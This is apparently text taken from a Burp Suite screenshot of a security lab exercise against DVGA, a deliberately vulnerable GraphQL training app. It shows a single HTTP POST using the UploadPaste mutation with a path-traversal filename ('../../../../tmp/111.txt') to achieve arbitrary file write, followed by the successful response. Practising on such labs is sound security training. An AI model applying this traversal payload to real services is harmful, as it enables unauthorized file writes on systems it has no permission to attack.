 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex JSON Decoder
POST /graphql HTTP/1.1
Host: dvga
Content-Length: 269
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4371.0
Safari/537.36
Content-Type: application/json
Origin: http://dvga
Referer: http://dvga/upload_paste
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=eyJkaWZmaWN1bHR5IjoiZWFzeSJ9.YKTdFg.gxo7zovzYl-WIWb3kior9oodnw8; env=Z3JhcGhpcWw6ZGlzYWJsZQ==
Connection: close
{"query":"mutation UploadPaste ($filename: String!, $content: String!) {\n uploadPaste(filename:
$filename, content:$content)\n {\n result\n }\n
}","variables":{"content":"FILE_content","filename":"../../../../tmp/111.txt"}}
任意文件写入
Response
Raw Headers Hex JSON JSON Decoder
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 50
Vary: Cookie
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Thu, 20 May 2021 02:48:04 GMT
{"data":{"uploadPaste":{"result":"FILE_content"}}}